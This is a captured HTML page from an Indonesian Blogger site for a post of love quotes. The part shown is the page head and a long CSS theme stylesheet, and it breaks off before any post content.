

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html
body_size: 32839
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yoedha.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yoedha Com - RSS" href="https://www.yoedha.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.blogger.com/feeds/4188782148446530336/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/7668482033558103236/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s200/KUMPULAN+KATA+MUTIARA+CINTA.jpg' rel='image_src'/>
<meta content='https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html' property='og:url'/>
<meta content='Kumpulan Kata Mutiara Cinta' property='og:title'/>
<meta content='Blog yoedha kumpulan kata cinta, mutiara, kata bijak, gombal, kata galau, contoh surat, contoh naskah dan lain sebagainya.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/w1200-h630-p-k-no-nu/KUMPULAN+KATA+MUTIARA+CINTA.jpg' property='og:image'/>
<title>
Kumpulan Kata Mutiara Cinta - Yoedha Com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kumpulan Kata Mutiara Cinta' property='og:title'/>
<meta content='https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s200/KUMPULAN+KATA+MUTIARA+CINTA.jpg' property='og:image'/>
<meta content='Yoedha Com' property='og:site_name'/>
<meta content='https://www.yoedha.com/' name='twitter:domain'/>
<meta content='Kumpulan Kata Mutiara Cinta' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHIvGx-_owA-YqLFBeM_UGIbrIpQOZWE1GYQu3RADuNXF4GBjoTZGppX3PfXFtMwMKPBcubtJ4F1Zkw_QdX1YA56cyBm7nDNKTVk7Cfsu9SelRSTSHcuQfMc60RJ50gZw2JLYRQxF0Wes/s200/KUMPULAN+KATA+MUTIARA+CINTA.jpg' name='twitter:image'/>
<meta content='Kumpulan Kata Mutiara Cinta' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#ffdd00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#ffdd00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffdd00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffdd00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffdd00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffdd00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #ffdd00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffdd00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffdd00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GO4Z7ZsI1dXKzm7Z3VmPQ_3V9_6xvnC8ZhixGO6w63KxjXjBNuWGwYsKl7M-wLmdXcOU1YEiQfVj-rLFcodu_ESv1xukm9Dc9N6ZXe0YTW26Zw9kwCGNZNUhO3w7DbMRnxcBwicwPCdE/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffdd00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffdd00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffdd00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffdd00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#ffdd00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffdd00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
